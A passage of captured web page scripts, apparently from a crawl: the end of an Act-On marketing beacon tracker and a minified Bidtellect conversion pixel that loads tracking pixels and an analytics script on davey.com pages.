var image = new Image();
image.src = ActOn.Beacon.account(id).target + parameters;
}
ActOn.Beacon.q.push({r: resource, e: event, t: timestamp});
});
};
if (false) {
try {
addInSiteScript()
} catch (e) {}
}
};

ActOn.Beacon.account = ActOn.Beacon.account || (function() {
var accounts = {};
return function(id, mode, target) {
if (id) {
if (target) {
this.mode(mode);
if (!accounts[id]) {
for (var i = 0; i < this.q.length; i++) {
var image = new Image();
buildParameters(this.q[i].r, this.q[i].e, this.q[i].t, function(parameters){
image.src = target + parameters;
});
}
}
accounts[id] = {mode: mode, target: target};
} else {
return accounts[id];
}
} else {
return accounts;
}
};
})();

if(document.readyState == "complete"){
track();
} else {
addListener(window, "load", track);
}
})();

ActOn.Beacon.cookie = ActOn.Beacon.cookie || {};
ActOn.Beacon.cookie['33558'] = '1c35129b-84d5-43f0-b652-5d84a29fad02';

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.bttrack.com/universal/46030
body_size: 2205
content:
(function(){"use strict";var n=window.document,u=function(){return Array.prototype.forEach?function(n,t){return n.forEach(t)}:function(n,t){for(var r=n.length,i=0;i<r;i+=1)t(n[i],i)}}(),e=function(n,t){var i=[];return u(n,function(n){i.push(t(n))}),i},o=function(n){return n.toLocaleLowerCase()},s=function(n){var t=n.indexOf("//");return t>=0?n.substring(t+2):n},h=function(n){return n.endsWith("/")},v=function(n){return window.decodeURIComponent(n.replace(/%(?![0-9a-f]{2})/gi,"%25"))},i=function(){var t=window.location.href;return n.currentScript&&n.currentScript.dataset.url&&(t=v(n.currentScript.dataset.url)),t=o(t),s(t)}(),r=function(){return i.includes("bt-debug")?function(n){window.console.log("Bidtellect Universal Pixel ❯ "+n.toString())}:function(){}}(),y=function(n,t){n=s(o(n));switch(t){case 2:return i.startsWith(n);case 3:return i.includes(n);case 4:return new RegExp(n).test(i);default:return h(i)&&!h(n)&&(n+="/"),i===n}},f=function(t){return n.createElement(t)},t=function(n,t,i){n.setAttribute(t,i||"")},c=function(n,t){n.appendChild(t)},p=function(){return e([["davey.com",3,[["https://cdn.bttrack.com/js/16500/analytics/1.0/analytics.min.js",2]]],["davey.com/commercial-services/thank-you/",3,[["https://bttrack.com/Pixel/Conversion/16500/form?type=img",1]]]],function(n){return{expression:n[0],matchTypeId:n[1],pixels:e(n[2],function(n){return{url:n[0],type:n[1]}})}})}(),w=function(n){var i=f("img");return t(i,"src",n),t(i,"width","1"),t(i,"height","1"),i},b=function(n){var i=f("script");return t(i,"src",n),t(i,"async"),t(i,"defer"),i},k=function(n){switch(n.type){case 2:case 5:return b(n.url);default:return w(n.url)}},d=function(){var n=f("div");return t(n,"class","bidtellect"),t(n,"style","display: none !important;"),function(){return n}}(),l=function(){r("Loaded");r("URL: "+i);var t=d();r("Starting checks...");u(p,function(n){var i=y(n.expression,n.matchTypeId);r((i?"":"No ")+"Match: ("+n.matchTypeId+") "+n.expression);i&&u(n.pixels,function(n){var i=k(n);r("Pixel Deployed: "+n.url);i&&c(t,i)})});t.firstChild&&c(n.body,t)},a=function(){n.removeEventListener("DOMContentLoaded",a,!1);l()},g=function(n){switch(n){case"complete":case"loaded":case"interactive":return!0}};g(n.readyState)?l():n.addEventListener("DOMContentLoaded",a,!1)})()